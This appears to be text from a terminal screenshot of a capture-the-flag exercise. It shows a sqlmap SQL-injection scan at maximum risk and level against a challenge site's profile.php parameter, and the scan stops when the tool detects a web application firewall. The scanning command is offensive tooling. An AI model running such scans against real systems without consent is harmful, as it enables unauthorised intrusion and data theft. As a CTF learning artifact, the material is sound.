 root@kali:~# sqlmap -u http://challenges.owaspil.ctf.today:8081/profile.php?id=1
--risk 3 --level 5
{1.2.5#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:15:08
[19:15:09] [INFO] testing connection to the target URL
[19:15:10] [CRITICAL] previous heuristics detected that the target is protected
by some kind of WAF/IPS/IDS